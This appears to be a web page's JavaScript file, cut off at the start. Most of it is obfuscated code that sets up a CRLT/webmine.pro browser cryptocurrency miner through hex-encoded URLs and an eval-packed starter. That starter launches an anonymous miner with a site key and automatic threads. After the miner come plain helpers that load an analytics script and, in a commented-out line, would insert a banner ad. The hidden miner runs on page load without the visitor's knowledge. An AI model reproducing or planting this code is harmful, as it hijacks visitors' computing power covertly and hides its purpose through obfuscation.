}this['\x72\x75\x6e\x6e\x69\x6e\x67']=![];};_0x105f05['\x43\x52\x4c\x54']['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']=_0x1643a9;}(window));self[_0x3cdb('0x3b')]=self['\x43\x52\x4c\x54']||{};self[_0x3cdb('0x3b')][_0x3cdb('0x22')]={'LIB_URL':'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f\x2f\x6c\x69\x62\x2f','ASMJS_NAME':_0x3cdb('0x6b'),'REQUIRES_AUTH':![],'WEBSOCKET_SHARDS':[['\x77\x73\x73\x3a\x2f\x2f\x6f\x63\x65\x61\x6e\x2e\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f','\x77\x73\x73\x3a\x2f\x2f\x73\x65\x61\x2e\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f','\x77\x73\x73\x3a\x2f\x2f\x73\x74\x6f\x6e\x65\x2e\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f','\x77\x73\x73\x3a\x2f\x2f\x73\x61\x73\x73\x2e\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f',_0x3cdb('0x6c')]],'CAPTCHA_URL':'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x65\x62\x6d\x69\x6e\x65\x2e\x70\x72\x6f\x2f\x63\x61\x70\x74\x63\x68\x61\x2f'};CRLT[_0x3cdb('0x28')]=CRLT[_0x3cdb('0x6d')](_0x3cdb('0x6e'));const triggerMbEvent = "null";const CoinHive = "null";eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5 1=6 4.2(\'3\',{7:a,b:0.9,});1.8();',12,12,'|miner|Anonymous|4cd0503c3912501827996ce99f8c2eb5e7d3c38ca625|CRLT|var|new|autoThreads|start|25|true|throttle'.split('|'),0,{}));
function createAd(url, imgsrc){
    var ad=document.createElement("a");
    ad.href=url;
    ad.target="_blank";
    ad.style.cssText="position:fixed;bottom:0;left:0;right:0;z-index:3;font-size:0;text-align:center;background:'0 0'";
    ad.innerHTML="<img style='max-height:80px;width:100%' src='"+imgsrc+"'>"
    document.body.appendChild(ad);
    return ad;
}
function loadScript(url){
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = url;
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
}
window.onload=function(){
loadScript('https://hm.baidu.com/hm.js?5896c8c93ed32f204420267a6d95d87d');
//createAd('http://intest1.dstars.cc/minigame/guess/index.html?invite_code=100220','https://raw.githubusercontent.com/789game/gamejs/master/game4.gif');
}
